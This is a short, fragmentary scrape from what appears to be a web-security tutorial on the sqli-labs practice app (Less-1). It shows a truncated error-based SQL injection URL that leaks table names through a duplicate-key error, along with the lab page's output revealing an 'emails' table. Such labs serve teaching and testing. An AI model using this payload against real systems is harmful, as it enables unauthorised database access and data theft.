 192.168.21.137/sqli/Less-1/index.php?id=1' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM
Welcome Dhakkan
Duplicate entry '~emails~1' for key 'group_key'
SQLI DUMB SERIES-1
web安全工具库